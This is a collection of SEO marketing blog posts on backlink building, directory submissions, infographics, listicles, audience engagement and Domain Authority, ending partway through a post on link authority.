Manual backlinks are a critical component of a successful SEO strategy. While they require time and effort, the results can be highly rewarding if you focus on building high-quality, relevant links from authoritative websites. By following the strategies and best practices outlined in this guide, you can enhance your website’s backlink profile, improve your search engine rankings, and drive more organic traffic to your site.
Remember that manual link-building is a long-term investment, and results may take time to manifest. However, with patience, persistence, and a focus on quality, you’ll be able to create a sustainable link-building strategy that benefits your SEO for years to come.
Backlinks are one of the most important factors in search engine optimization (SEO). They act as a vote of confidence from one website to another, signaling to search engines that the content on your site is valuable and trustworthy. In a world where high-quality backlinks can significantly improve search rankings, building a solid backlink profile is essential.
While earning backlinks organically from authoritative sites is ideal, it’s not always easy. This is where self-created backlinks come into play. These are backlinks you create yourself, typically by adding your link on other websites in places like blog comments, forums, or directories. Although they may not hold as much weight as editorial links, when used carefully and strategically, self-created backlinks can still contribute to your SEO efforts.
In this blog post, we’ll discuss what self-created backlinks are, the potential risks and benefits associated with them, and how you can use them responsibly to boost your website’s SEO.
What Are Self-Created Backlinks?
Self-created backlinks are links that you place on other websites manually, without the endorsement of the site owner. These types of backlinks are often added in areas like:
Blog comments: Leaving a comment on a blog post and including a link back to your website.
forum posts**: Participating in relevant discussions on forums and linking to your website in your posts or signatures.
Directory submissions: Submitting your site to online directories that list businesses, blogs, or resources.
Guestbook links: Adding your website to online guestbooks.
Profile links: Including a link to your site in user profiles on forums, social networks, or any online community that allows users to create profiles.
Social bookmarking: Sharing links to your content on bookmarking sites like Reddit, Pinterest, or Digg.
Wiki and resource page contributions: Adding links to open wiki-style resource pages where anyone can contribute. These methods allow you to actively create backlinks without waiting for other sites to naturally link to your content.
The Role of Backlinks in SEO
Before diving deeper into self-created backlinks, it’s important to understand why backlinks are crucial for SEO. Search engines like Google use backlinks as a major ranking factor. When another website links to your content, it signals to search engines that your page is authoritative and valuable, which can improve its ranking in search results.
Not all backlinks are created equal, though. Search engines consider factors like:
the authority of the linking site**: Links from high-authority websites carry more weight than those from low-authority sites.
the relevance of the linking site**: A backlink from a relevant website within your industry or niche is more valuable than a link from an unrelated site.
the anchor text**: The clickable text in a hyperlink can influence how search engines perceive the relevance of the linked content. Building a diverse, high-quality backlink profile is key to improving your website’s visibility in search engines. Self-created backlinks can play a role in this, but they should be used with caution.
The Risks of Self-Created Backlinks
While self-created backlinks may seem like an easy way to boost your SEO, they come with risks. In the past, they were a popular tactic for gaining quick backlinks, but search engines have since become more sophisticated. Google, in particular, has cracked down on self-created backlinks, considering many of them to be manipulative and of low value.
Here are some potential risks:
Google’s Penguin algorithm update specifically targets unnatural link-building practices, including manipulative self-created backlinks. If Google detects that you’re creating low-quality or spammy backlinks, your website could be penalized, leading to a drop in search rankings or even being removed from the search index entirely.
Penalties often occur when there’s an over-reliance on low-quality, irrelevant links, or when links are placed in areas that are clearly meant for link building rather than adding value to the content. For example, dropping a link to your website in a random blog comment without contributing meaningfully to the discussion can be seen as spammy.
Self-created backlinks often come from low-authority websites, which can harm your SEO rather than help it. Search engines value quality over quantity, and a handful of high-quality, relevant backlinks are worth far more than hundreds of low-quality links from unrelated or spammy sites.
Self-created backlinks can lead to over-optimization if you repeatedly use the same anchor text in your links. Google may consider this a manipulation tactic, especially if the anchor text is an exact match for your target keyword. Over-optimized anchor text can trigger penalties and negatively impact your site’s rankings.
The Benefits of Self-Created Backlinks
Despite the risks, there are still some legitimate benefits to using self-created backlinks, especially when done strategically and with care.
One of the main advantages of self-created backlinks is that you have full control over where and how the links are placed. You can ensure that the anchor text is relevant, that the link points to a high-quality piece of content on your site, and that the placement of the link makes sense within the context of the page.
When used properly, self-created backlinks can increase the visibility of your website by placing it in front of relevant audiences. For example, by participating in niche forums or communities where your target audience gathers, you can share valuable insights and subtly promote your content by including a link in your profile or signature.
In addition to improving your SEO, self-created backlinks can drive referral traffic to your website. If you’re adding links on relevant, high-traffic forums or directories, you can potentially attract visitors who click on your links to learn more. While this may not have a direct impact on your rankings, increased traffic and user engagement are positive signals for SEO.
For new websites or blogs with little to no backlinks, self-created backlinks can provide a temporary boost. They help get your website indexed and noticed by search engines. However, it’s important to transition to earning higher-quality, organic backlinks over time.
Best Practices for Creating Self-Created Backlinks
To maximize the benefits of self-created backlinks while minimizing the risks, it’s important to follow some best practices. Here’s how you can use self-created backlinks responsibly and effectively:
When creating backlinks, always ensure that the sites where you’re placing your links are relevant to your niche or industry. For example, if you run a fitness blog, participating in fitness-related forums or directories makes sense. Irrelevant links from unrelated sites are not only less valuable but can also raise red flags for search engines.
Never resort to spammy tactics such as link farming (creating links on a network of low-quality sites), stuffing your links into unrelated content, or using automated tools to generate backlinks. Search engines can easily detect these methods, and they’re likely to do more harm than good.
Anchor text should be natural and varied. Don’t over-optimize by using exact-match keywords in every link. Instead, use a mix of keyword-rich, branded, and generic anchor texts. For example, instead of always using “best SEO services,” you might use phrases like “SEO strategies” or “visit our site” to keep the anchor text varied and natural.
While self-created backlinks can play a role in your SEO strategy, they should only be a small part of a diversified backlink profile. Focus on earning editorial backlinks from high-authority sites through content marketing, guest posting, and building relationships with other site owners. A diverse mix of high-quality backlinks from different sources will strengthen your site’s SEO without raising red flags.
If you’re using forums, blogs, or social media platforms to create backlinks, do so with genuine engagement in mind. Contribute to discussions, provide valuable insights, and build relationships within these communities. When you offer value first, the links you share will come across as helpful rather than spammy.
Regularly monitor your backlink profile to ensure that your self-created backlinks are not hurting your SEO. Use tools like Google Search Console, Ahrefs, or Moz to track your backlinks, identify any low-quality or spammy links, and disavow them if necessary.
Alternative Link-Building Strategies
While self-created backlinks can be part of your SEO strategy, they shouldn’t be your only approach. There are many other, more effective ways to build high-quality backlinks:
Guest Blogging: Writing guest posts for reputable websites in your industry can earn you high-quality backlinks. In exchange for providing valuable content, you usually get a link back to your site in the author bio or within the content.
Content Marketing: Creating high-quality, shareable content (such as blog posts, infographics, or videos) can naturally attract backlinks from other websites. The better your content, the more likely it is to be shared and linked to.
Outreach: Reach out to relevant websites or influencers in your industry and ask if they would be willing to link to your content. Building relationships with others in your niche can lead to valuable backlinks over time. Conclusion
Self-created backlinks can offer some short-term benefits for your website’s SEO, but they come with risks if not used carefully. To make the most of them, focus on relevance, avoid spammy tactics, and use natural anchor text. However, remember that self-created backlinks should only be a small part of a larger link-building strategy. Prioritize earning high-quality backlinks through guest posting, content marketing, and authentic outreach to maximize your site’s SEO potential. When done correctly, self-created backlinks can help increase your visibility, but a diverse and organic backlink profile will ultimately yield the best results for long-term SEO success.
In the ever-evolving landscape of Search Engine Optimization (SEO), backlinks remain a cornerstone of effective strategies to enhance website visibility and authority. Among the various types of backlinks, high authority backlinks stand out due to their significant impact on search engine rankings and overall online credibility. This blog post delves into the nature of high authority backlinks, their importance for SEO, and effective strategies for acquiring them.
What Are High Authority Backlinks?
High authority backlinks are links that originate from websites with a high Domain Authority (DA) or Domain Rating (DR). These metrics, developed by Moz and Ahrefs respectively, gauge a website’s credibility based on its backlink profile and overall performance. Typically, a website is considered high authority if it has a DA or DR score of 70 or above[1][4][5]. The higher the score, the more trust search engines like Google place in that site.
Why Are They Important?
Trust Signals: High authority backlinks act as endorsements from reputable sites, signaling to search engines that your content is valuable and trustworthy. This can significantly boost your site’s credibility in the eyes of both users and search engines[2][3].
Improved Rankings: Websites with a robust backlink profile tend to rank higher in search engine results pages (SERPs). Studies show that the top-ranking pages often have significantly more high-authority backlinks compared to those lower down the rankings[5].
Increased Traffic: Quality backlinks not only improve rankings but also drive referral traffic from the linking sites. Users are more likely to click on links from reputable sources, leading to higher engagement on your site[2].
Enhanced Brand Visibility: Being linked by high authority sites increases your brand’s exposure to a broader audience, establishing your authority within your niche[3][4].
To effectively leverage high authority backlinks, it’s essential to understand their key characteristics:
Relevance: The linking site should be relevant to your niche. Search engines prioritize relevance when assessing the quality of backlinks[5].
Quality Content: High authority sites typically feature well-researched, engaging content that provides value to their audience. Your content should aim to meet similar standards to attract their attention[2][4].
Diversity: A diverse backlink profile that includes various types of links from different domains can enhance your site’s authority more effectively than numerous links from a single source[3].
Producing valuable content is fundamental for attracting high authority backlinks. This includes:
Data-Driven Articles: Content backed by credible data and statistics is more likely to be referenced by other sites[2].
Engaging Infographics: Visual content can be particularly shareable and can attract links naturally as users reference it in their own work.
Citing Reputable Sources: Including links to authoritative sites within your own content can encourage reciprocal linking, where those sites may link back to you[2][3].
Guest blogging involves writing articles for other websites in exchange for a backlink. This strategy not only helps you secure high-quality links but also exposes your brand to new audiences. To succeed in guest blogging:
Research potential sites that accept guest posts and have a good domain authority.
Craft compelling pitches that highlight how your article will provide value to their audience.
Ensure your guest posts are well-written and relevant to their readers[2][5].
Networking with influencers and other bloggers in your niche can lead to natural backlink opportunities:
Engage with them on social media platforms.
Comment on their blogs or share their content.
Reach out directly with collaboration ideas or simply express appreciation for their work. Building genuine relationships increases the likelihood that they will link back to your content when appropriate[4][5].
Promoting your content through social media can enhance its visibility and attract backlinks:
Share articles on platforms like Twitter, LinkedIn, and Facebook.
Engage with followers by responding to comments and encouraging shares.
Use relevant hashtags to reach a broader audience interested in your niche[3].
A targeted outreach campaign can help you connect with webmasters who may be interested in linking to your content:
Identify websites that have linked to similar content in the past.
Craft personalized emails explaining why linking to your site would benefit them.
Follow up politely if you don’t receive a response initially. This method requires persistence but can yield significant results over time[4][5].
After implementing these strategies, it’s crucial to measure the effectiveness of your efforts:
Track Backlink Growth: Use tools like Ahrefs or Moz to monitor new backlinks acquired over time.
Analyze Traffic Changes: Assess changes in organic traffic using Google Analytics after securing new high authority backlinks.
Monitor SERP Rankings: Keep an eye on how your rankings fluctuate following backlink acquisition.
High authority backlinks are essential for any robust SEO strategy, providing trust signals, improving rankings, driving traffic, and enhancing brand visibility. By focusing on creating quality content, engaging in guest blogging, building relationships, utilizing social media, and conducting outreach campaigns, you can effectively acquire these valuable links.
In an increasingly competitive digital landscape, investing time and resources into securing high authority backlinks will pay dividends in terms of search engine performance and overall online success. Whether you’re just starting or looking to refine your existing strategy, prioritizing high-quality backlinks is a step toward achieving greater online prominence and credibility.
Citations: [1] https://www.contentellect.com/high-domain-authority-websites/ [2] https://bluetree.digital/high-authority-backlinks/ [3] https://www.rhinorank.io/blog/link-authority/ [4] https://editorial.link/authority-backlinks/ [5] https://www.thehoth.com/blog/high-authority-backlinks/ [6] https://dofollow.com/blog/high-authority-backlinks [7] https://www.higher-education-marketing.com/blog/high-authority-backlinks-how-your-school-can-improve-its-seo [8] https://backlinko.com/high-quality-backlinks
In the ever-evolving landscape of search engine optimization (SEO), one crucial element often overlooked is the importance of engaging with your audience. While technical factors like keyword optimization, backlink building, and website structure play a significant role, fostering a strong connection with your target audience can have a profound impact on your search engine rankings and overall online success.
Why Audience Engagement Matters for SEO
Improved User Experience: When you actively engage with your audience, you demonstrate that you value their input and are committed to providing a positive user experience. This can lead to increased user satisfaction, longer website visits, and lower bounce rates, all of which are important factors in SEO.
Enhanced Social Signals: Social media shares, likes, and comments can be powerful signals to search engines that your content is valuable and relevant. By engaging with your audience on social media platforms, you can encourage them to share your content, which can boost your visibility and search engine rankings.
Increased Website Authority: When you consistently engage with your audience, you build trust and credibility. This can lead to more backlinks from other websites, which can improve your website’s authority and search engine rankings.
Better Keyword Targeting: By understanding your audience’s needs and interests, you can create content that is highly relevant to their search queries. This can help you to rank higher for more targeted keywords and attract qualified traffic to your website.
Improved Conversion Rates: Engaging with your audience can help you to build relationships and establish trust. This can lead to increased conversions, whether it’s signing up for a newsletter, making a purchase, or filling out a contact form. Strategies for Engaging with Your Audience
Respond to Comments and Questions: Show your audience that you value their input by responding promptly to comments and questions on your website, social media, and other platforms. This can help to build relationships and demonstrate your commitment to customer service.
Create High-Quality Content: Your content should be informative, engaging, and relevant to your target audience. Use visuals, such as images and videos, to make your content more visually appealing and shareable.
Encourage User-Generated Content: Invite your audience to create and share their own content related to your brand or industry. This can help to build a sense of community and generate valuable content for your website.
Run Contests and Giveaways: Contests and giveaways can be a fun way to engage with your audience and encourage them to share your content.
Use Social Media Effectively: Social media platforms are a great way to connect with your audience and engage in two-way conversations. Use a variety of content formats, such as posts, images, and videos, to keep your audience engaged.
Start a Newsletter: A newsletter is a great way to keep your audience updated on your latest news and offers. Make sure to include valuable content that your audience will find interesting and informative.
Conduct Surveys and Polls: Surveys and polls can help you to gather feedback from your audience and understand their needs and preferences. Use this information to improve your products, services, and content. Measuring the Impact of Audience Engagement
To measure the impact of your audience engagement efforts, you can track metrics such as:
Social media engagement: Likes, shares, comments, and mentions.
Website traffic: Organic search traffic, direct traffic, and referral traffic.
Time on site: The average amount of time visitors spend on your website.
Bounce rate: The percentage of visitors who leave your website after viewing only one page.
Conversions: The number of people who take a desired action on your website, such as making a purchase or signing up for a newsletter.
Conclusion
Engaging with your audience is essential for SEO success. By building relationships with your audience, you can improve your website’s visibility, attract more qualified traffic, and increase conversions. Remember, the key to successful audience engagement is to be authentic, consistent, and responsive to your audience’s needs.
In the ever-evolving world of digital marketing, visual content has become increasingly important. Among the various types of visual content, infographics stand out as a powerful tool for both engaging audiences and boosting search engine optimization (SEO) efforts. This comprehensive guide will explore how to effectively use infographics to enhance your SEO strategy, drive traffic, and increase brand visibility.
Infographics are visual representations of information, data, or knowledge. They combine text, images, charts, and design elements to present complex information quickly and clearly. Infographics are particularly effective for:
Simplifying complex concepts
Presenting statistics and data in an engaging way
Summarizing long-form content
Improving information retention
Increasing shareability on social media platforms
Infographics offer several benefits for SEO:
Increased Engagement: Visually appealing content tends to keep visitors on your page longer, reducing bounce rates and potentially improving your search rankings.
Backlink Generation: Well-designed, informative infographics are often shared by other websites, creating valuable backlinks to your site.
Social Shares: Infographics are highly shareable on social media platforms, increasing your content’s reach and potential for viral distribution.
Brand Awareness: Consistently branded infographics can improve recognition and recall of your brand.
Diverse Content Types: Search engines value websites that offer diverse types of content, including visual elements like infographics.
To maximize the SEO benefits of your infographics, follow these best practices:
Select topics that are:
Relevant to your target audience
Related to your industry or niche
Timely and newsworthy
Evergreen (if aiming for long-term value) Research trending topics and frequently asked questions in your industry to identify subjects that will resonate with your audience and have search potential.
Ensure your infographic is based on accurate, up-to-date information:
Use reputable sources and cite them in your infographic
Include recent statistics and data points
Fact-check all information before publishing
An effective infographic should be both informative and visually appealing:
Use a clear hierarchy of information
Choose fonts that are easy to read
Employ a color scheme that aligns with your brand and enhances readability
Balance text and visual elements
Ensure the infographic is not too cluttered or overwhelming
Apply SEO best practices to your infographic files:
Use descriptive, keyword-rich file names (e.g., “email-marketing-stats-2024.jpg” instead of “infographic1.jpg”)
Write alt text that accurately describes the content of the infographic, including relevant keywords
To make your infographic content accessible to search engines:
Include a text-based version of the information on the same page as the infographic
This can be in the form of a transcript or a summary of key points
Use proper heading tags (H1, H2, etc.) to structure this content
Optimize the page hosting your infographic:
Write a compelling, keyword-rich title for the page
Create a meta description that summarizes the infographic’s content and entices users to click
Creating a great infographic is only half the battle. To reap the full SEO benefits, you need to promote it effectively:
Post your infographic on all relevant social media platforms
Use platform-specific features (e.g., Twitter cards, Pinterest Rich Pins) to showcase your infographic
Encourage employees and partners to share the infographic with their networks
Identify influencers and publications in your niche that might be interested in your infographic
Personalize your outreach, explaining why your infographic would be valuable to their audience
Offer to write a guest post that expands on the infographic’s topic
There are numerous websites dedicated to showcasing infographics
Submit your infographic to these directories to increase its visibility and potential for backlinks
Create an embed code that allows other websites to easily share your infographic
Include a link back to your website in the embed code to ensure you receive proper attribution and backlinks
Break down your infographic into smaller, shareable images for social media
Create a video version of your infographic for platforms like YouTube
Write a detailed blog post that expands on the information in the infographic
Consider using paid social media advertising to boost the visibility of your infographic
Use retargeting to show your infographic to users who have previously visited your website
To understand the effectiveness of your infographic strategy, track these metrics:
Backlinks: Monitor the number and quality of backlinks generated by your infographic
Traffic: Measure the increase in traffic to the page hosting your infographic
Social Shares: Track how often your infographic is shared on various social media platforms
Engagement Metrics: Analyze time on page, bounce rate, and other engagement metrics for the infographic page
Keyword Rankings: Monitor improvements in rankings for keywords related to your infographic’s topic Use tools like Google Analytics, Google Search Console, and social media analytics platforms to gather this data.
To maintain and improve your infographic SEO strategy over time:
Regularly Update Content: Keep your infographics current by updating statistics and information as new data becomes available
Analyze Performance: Review the performance of your infographics to identify what types of content and designs resonate best with your audience
Stay Current with Design Trends: Keep your infographics visually appealing by staying up-to-date with current design trends
Diversify Your Approach: Experiment with different types of infographics (e.g., statistical, process, timeline) to keep your content fresh and engaging
Collaborate with Others: Partner with other businesses or influencers to create and promote infographics, expanding your reach and backlink potential
Optimize for Mobile: Ensure your infographics are easily viewable on mobile devices, as mobile-friendliness is a crucial factor in SEO
Infographics are a powerful tool for enhancing your SEO strategy. By creating visually appealing, informative, and shareable content, you can increase engagement, generate backlinks, and improve your search engine rankings. Remember to focus on creating high-quality, relevant infographics and promoting them effectively to maximize their SEO impact.
As with all SEO strategies, using infographics should be part of a broader, holistic approach to improving your website’s visibility and authority. By combining infographics with other SEO best practices, you can create a robust digital marketing strategy that drives traffic, engages your audience, and ultimately helps you achieve your business goals.
Start incorporating infographics into your SEO strategy today, and watch as your content reaches new heights of engagement and visibility in search engine results.
The digital marketing landscape is constantly evolving, and one trend that has remained popular for both readers and search engines alike is the use of listicles. A combination of the words “list” and “article,” a listicle organizes content into a numbered or bulleted format, making it easy to digest and engaging for users. Listicles not only attract readers but also play a significant role in search engine optimization (SEO). When done correctly, they can improve your website’s visibility, increase traffic, and boost engagement rates.
In this blog post, we’ll dive deep into the power of listicles for SEO. You’ll learn why listicles are effective, how they can improve your SEO performance, and tips for creating listicles that search engines and readers will love.
What Are Listicles?
A listicle is a form of article that presents information in a list format. Each item in the list typically includes a short description, explanation, or supporting information. Listicles can cover a wide variety of topics, from “Top 10 Travel Destinations” to “5 Tips for Boosting Your SEO.”
The appeal of listicles lies in their simplicity. They provide structured content that is easy for readers to follow and for search engines to crawl. Here are some common types of listicles:
How-to guides (e.g., “7 Steps to Starting a Blog”)
Best-of lists (e.g., “Top 10 SEO Tools for 2024”)
Tips and tricks (e.g., “5 Tips for Improving Website Load Speed”)
Product roundups (e.g., “10 Best Budget-Friendly Laptops”)
Reasons/Benefits lists (e.g., “8 Reasons to Use Social Media for Marketing”) Each of these formats offers an opportunity to present information in a way that is accessible and engaging for users while providing valuable content for SEO.
Why Listicles Are Effective for SEO
The structured format of listicles appeals to both search engines and users. Here are several reasons why listicles are an effective SEO tool:
Listicles often include numbers in the title (e.g., “10 Ways to Improve Your Website”), which can immediately catch a reader’s eye. According to studies, titles with numbers are more likely to be clicked on compared to other types of headlines. Increased CTR signals to search engines that your content is valuable and relevant to users, which can improve your rankings.
Additionally, listicles can create a sense of curiosity—users want to know all the items in the list, which encourages them to click and read.
One of the main reasons listicles are so popular is that they break down complex information into bite-sized chunks. This makes them more engaging and easier to read. Readers can quickly scan through a list to find the specific information they need without having to wade through long paragraphs of text.
Search engines like Google prioritize user experience, and listicles offer a straightforward, user-friendly structure. This positive user experience can lead to lower bounce rates and higher engagement, which are important ranking factors for SEO.
Listicles are often shared on social media due to their digestible format and the value they provide. The shareability of listicles increases their reach, which can generate more backlinks and drive referral traffic. When your content is shared across social platforms, it signals to search engines that your content is valuable, helping to improve your SEO ranking.
For example, a post titled “10 Must-Have Plugins for WordPress” is likely to be shared among WordPress users, bloggers, and developers, increasing the visibility of your website.
Google frequently pulls listicle-style content into its coveted featured snippets or “position zero.” These snippets appear at the top of search results and provide a quick answer to a user’s query. If your listicle is well-structured and answers common questions, there’s a good chance it could be featured, increasing your site’s visibility and click-through rates.
Additionally, well-optimized listicles often appear in Google’s “People Also Ask” section, which provides direct answers to related queries. By targeting specific, relevant keywords in your listicle, you improve the chances of your content being featured in this area.
Listicles offer multiple opportunities to naturally incorporate keywords throughout the content. Each list item can focus on a particular keyword or phrase, allowing you to cover a variety of relevant topics within a single article. This helps increase the chances of ranking for different search queries related to your target keywords.
For example, in a listicle titled “10 Ways to Boost SEO,” each method or strategy (like “improving page load speed” or “optimizing meta descriptions”) can target separate long-tail keywords, giving your post more opportunities to rank.
When users land on a listicle, they’re more likely to stay on the page to read the entire list. If the listicle is engaging and informative, users will spend more time on your page. Longer dwell time, or the amount of time a user spends on your site, signals to search engines that your content is valuable, which can improve your ranking.
How to Create SEO-Friendly Listicles
While listicles offer many SEO benefits, simply putting information into a list is not enough. You need to ensure that your listicle is optimized for both users and search engines. Here are some tips for creating effective SEO-friendly listicles:
The first step to creating an SEO-friendly listicle is to choose a topic that’s relevant to your target audience and has search potential. Use keyword research tools like Google Keyword Planner, Ahrefs, or SEMrush to identify high-search-volume keywords that align with your niche.
For example, if you’re in the digital marketing space, you might discover that “SEO tips” and “best SEO tools” are popular search terms. You can then create a listicle like “7 SEO Tips Every Beginner Should Know” or “Top 10 SEO Tools for 2024.”
A compelling title is crucial for attracting clicks and improving your CTR. Numbers in listicle titles naturally grab attention, so try to incorporate them whenever possible. Make sure your title is clear, concise, and reflects the content accurately.
Examples of strong listicle titles include:
“10 Ways to Increase Your Website Traffic”
“7 Tips for Creating Effective Social Media Ads”
“5 Common SEO Mistakes and How to Avoid Them” These titles are descriptive, feature a number, and indicate what the reader will learn.
Optimize your listicle for SEO by including relevant keywords in the headings and subheadings. Search engines use these elements to understand the structure and content of your page. When possible, incorporate your target keywords into the headings (H2 or H3 tags) for each list item.
For instance, if your listicle is about SEO strategies, each strategy could include a keyword in the subheading:
“Optimize Meta Descriptions for Better CTR”
“Improve Website Load Speed for Higher Rankings” These subheadings are both informative for users and optimized for search engines.
Although listicles are structured as lists, the content for each item should still provide value. Avoid creating shallow content just to fill out the list. Instead, make sure each item is explained thoroughly with actionable insights or useful information. In-depth content improves user engagement and helps your listicle rank higher in search results.
For example, in a listicle titled “5 Ways to Improve Your SEO,” don’t just list “Optimize for Mobile.” Explain why mobile optimization is important and provide practical steps for implementing it.
Listicles are often consumed on mobile devices, so it’s essential to ensure your content is mobile-friendly. Use short paragraphs, bullet points, and images to make your listicle easy to read on smaller screens. A mobile-optimized listicle improves user experience and helps reduce bounce rates, both of which are important SEO ranking factors.
Visual elements like images, infographics, and charts can enhance your listicle by breaking up text and making it more visually appealing. Not only do visuals make your content more engaging, but they also improve the overall user experience, which is a key component of SEO.
For instance, if you’re creating a listicle about SEO tools, including screenshots of the tools in action can help illustrate your points and make the content more helpful for readers.
At the end of your listicle, include a call-to-action that encourages readers to share the content on social media. You can also reach out to websites or influencers in your niche to ask for backlinks, which will further improve your SEO. The more your listicle is shared and linked to, the better it will perform in search engine rankings.
Conclusion
Listicles are a powerful tool for improving your SEO strategy. They provide a user-friendly, engaging format that appeals to both readers and search engines. By following the best practices outlined in this post—choosing relevant topics, creating compelling titles, optimizing for keywords, and providing in-depth content—you can create listicles that enhance your website’s visibility, drive traffic, and boost your search rankings.
When used effectively, listicles can become an integral part of your content marketing strategy and help you achieve your SEO goals. Whether you’re sharing tips, product recommendations, or step-by-step guides, listicles make it easy to present valuable information in a way that captivates readers and maximizes your SEO potential.
Submitting your website to online directories is a strategic approach in search engine optimization (SEO) that can significantly enhance your online visibility and authority. This blog post delves into the importance of directory submissions, the best practices for executing them effectively, and how they fit into a broader SEO strategy.
What is Directory Submission?
Directory submission involves adding your website’s URL and relevant details to various online directories. These directories serve as categorized lists of websites, similar to a digital phonebook, where users can find resources based on their interests or needs. The primary goal of directory submission is to improve your website’s visibility in search engine results pages (SERPs) and build valuable backlinks.
Why is Directory Submission Important?
Increased Visibility: By listing your website in relevant directories, you enhance its chances of being discovered by potential customers. This is particularly beneficial for local businesses aiming to attract nearby clients.
Backlink Generation: Many directories provide backlinks to the submitted websites. Backlinks are crucial for SEO as they signal to search engines that your site is credible and authoritative, potentially improving your rankings.
Targeted Traffic: Submitting to niche-specific or local directories can drive highly targeted traffic to your site, which is more likely to convert into leads or sales.
Brand Awareness: Being listed in reputable directories increases your brand’s exposure, helping you establish authority within your industry.
To maximize the benefits of directory submissions, consider the following best practices:
Not all directories are created equal. Focus on submitting your site to reputable and relevant directories:
Industry-Specific Directories: These cater specifically to your sector and can provide highly targeted visibility.
Local Directories: For businesses with a physical presence, local directories can help improve local SEO.
General Directories: While broader in scope, established general directories can still offer value. When selecting directories, assess their domain authority (DA) and reputation. High DA indicates a credible site that can pass valuable link juice to your website[2][3].
Before submitting, gather all necessary information about your website:
Website URL
Business Name
Description: Write a concise description that includes relevant keywords without keyword stuffing.
Category: Choose the most appropriate category for your business. Make sure that all information is accurate and consistent across different platforms[1][2].
While automated tools can save time, they often lack the precision needed for effective submissions. Manual submissions allow you to ensure that your site is listed under the correct categories and adheres to each directory’s guidelines[3].
After submitting, keep track of where you’ve listed your site. Regularly check these listings to ensure that the information remains current and accurate. If any changes occur in your business details, update them promptly[1].
Submitting to low-quality or spammy directories can harm your site’s reputation and SEO efforts. Focus on quality over quantity; it’s better to have a few high-quality links than many from dubious sources[3][2].
While directory submission is an effective tactic, it should be part of a comprehensive SEO strategy that includes:
Keyword Optimization: Ensure that your website content is optimized for relevant keywords.
Content Creation: Regularly publish high-quality content that attracts visitors and encourages shares.
Social Media Engagement: Promote your content on social media platforms to drive traffic back to your site. Integrating directory submissions with these strategies can lead to improved search engine rankings and increased organic traffic[2][4].
Submitting to Irrelevant Directories: Always choose directories that align with your industry or target audience.
Neglecting Follow-Up: Failing to monitor submissions can lead to outdated information being displayed.
Overlooking Quality Control: Submitting too quickly without checking the quality of the directory can backfire.
Ignoring Guidelines: Each directory has specific submission guidelines; ignoring these can result in rejection or penalties.
Directory submission remains a valuable component of an effective SEO strategy when executed correctly. By focusing on reputable directories, optimizing submission details, and integrating this practice with other SEO techniques, businesses can enhance their online visibility, build authority through backlinks, and ultimately drive more targeted traffic to their websites.
As search engines continue evolving, maintaining a balanced approach that includes directory submissions alongside other SEO practices will ensure sustained growth in online presence and performance.
Citations: [1] https://seo.ai/faq/directory-submission-drps [2] https://618media.com/en/blog/directory-submissions-in-seo-strategy/ [3] https://www.woorank.com/en/blog/a-definitive-guide-to-using-web-directories-for-seo [4] https://directorist.com/blog/free-blog-submission-sites/ [5] https://www.shoutmeloud.com/verified-blog-directories-free-blog-listing.html [6] https://bloggerspassion.com/blog-submission-sites/ [7] https://www.bloggingtriggers.com/blog-directories/ [8] https://www.wpressblog.com/blog-submission-sites-list/
Understanding Domain Authority
Domain Authority (DA), a metric developed by Moz, is a predictive score that estimates a website’s ability to rank in search engine results pages (SERPs). It’s a logarithmic scale ranging from 0 to 100, with higher scores indicating a greater likelihood of ranking well. While DA isn’t a direct Google ranking factor, it’s a valuable tool for understanding a website’s competitive landscape.
How is DA Calculated?
Moz’s algorithm calculates DA based on numerous factors, including:
Linking Root Domains: The number of unique domains linking to your site.
Total Number of Links: The overall quantity of inbound links.
Internal Linking Structure: How well your internal links are structured and optimized.
Website Age: The domain’s age can influence its authority.
Social Signals: Engagement on social media platforms can indirectly impact DA.
Backlink Quality: The quality of the websites linking to yours, considering factors like their DA and relevance. Why is DA Important for SEO?
While DA isn’t a direct ranking factor, it serves as a useful indicator of a website’s overall authority and potential for ranking well. A higher DA can:
Improve Organic Visibility: Websites with higher DA tend to rank better in search results, leading to increased organic traffic.
Enhance Brand Credibility: A high DA can signal to users that your website is reliable and trustworthy.
Attract Quality Backlinks: Other websites may be more likely to link to your site if it has a high DA.
Facilitate Business Growth: Increased organic traffic can lead to more leads, conversions, and revenue. Strategies for Improving Domain Authority
Build High-Quality Backlinks:* Guest Posting: Write articles for other authoritative websites in your niche.
Broken Link Building: Find broken links on other websites and offer to replace them with links torelevant content on your site.
Directory Submissions: Submit your website to relevant online directories.
Social Media Sharing: Share your content on social media platforms to increase visibility and potential backlinks.
Optimize On-Page SEO:* Keyword Research: Identify relevant keywords and target them effectively.
Content Quality: Create high-quality, informative, and engaging content.
Meta Descriptions: Write compelling meta descriptions to entice users to click.
Header Tags: Use header tags (H1, H2, etc.) to structure your content and improve readability.
Image Optimization: Optimize images with relevant keywords and alt text.
Improve Website Structure and User Experience:* Internal Linking: Create a clear internal linking structure to guide users and search engines through your website.
Mobile Optimization: Ensure your website is mobile-friendly to provide a positive user experience.
Page Loading Speed: Optimize your website’s loading speed to improve user satisfaction and search engine rankings.
Monitor and Analyze Your Progress:* Use SEO Tools: Utilize tools like Moz, Ahrefs, or SEMrush to track your DA, monitor backlinks, and analyze your website’s performance.
Set Goals: Establish clear SEO goals and track your progress towards achieving them.
Understanding DA Fluctuations
It’s important to note that DA can fluctuate over time. Factors like algorithm updates, link acquisition, and competitor activity can influence your site’s score. While it’s essential to strive for a high DA, focus on building a strong foundation of high-quality content and backlinks to ensure long-term success.
Conclusion
Domain Authority is a valuable metric for understanding a website’s SEO performance. By implementing effective strategies to improve your DA, you can enhance your website’s visibility, attract more organic traffic, and ultimately achieve your business goals. Remember, while DA is an important indicator, it’s essential to focus on providing value to your audience and building a strong online presence.
In the ever-evolving world of search engine optimization (SEO), understanding and effectively distributing link authority is crucial for improving your website’s visibility and rankings. This comprehensive guide will delve into the concept of link authority, its importance in SEO, and strategies for distributing it effectively across your website.
Link authority, also known as link equity or link juice, refers to the SEO value that one web page passes to another through hyperlinks. Search engines like Google use links as a way to discover new web pages and determine their importance and relevance. The more high-quality, relevant links a page receives, the more authority it gains in the eyes of search engines.
The Basics of Link Authority
PageRank: While Google no longer publicly updates PageRank scores, the concept behind it still influences how link authority works. PageRank is an algorithm that evaluates the quality and quantity of links to a webpage to determine its importance.
Domain Authority: This metric, developed by Moz, predicts how well a website will rank on search engine result pages (SERPs). It’s calculated based on various factors, including the number and quality of inbound links.
Page Authority: Similar to Domain Authority, but specific to individual pages rather than entire domains.
Properly distributing link authority throughout your website is essential for several reasons:
Improved Rankings: By spreading link authority to important pages, you increase their chances of ranking higher in search results.
